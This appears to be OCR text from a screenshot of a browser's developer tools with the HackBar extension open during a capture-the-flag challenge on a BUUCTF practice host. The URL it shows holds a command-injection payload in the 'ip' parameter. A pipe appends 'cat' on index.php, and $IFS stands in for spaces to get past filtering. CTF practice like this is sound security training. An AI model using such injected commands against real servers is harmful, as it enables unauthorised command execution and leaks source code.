 /?ip=
HackBar Recorder 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5780745b-b6c1-40d1-b317-e6917dbacb40.node4.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$index.php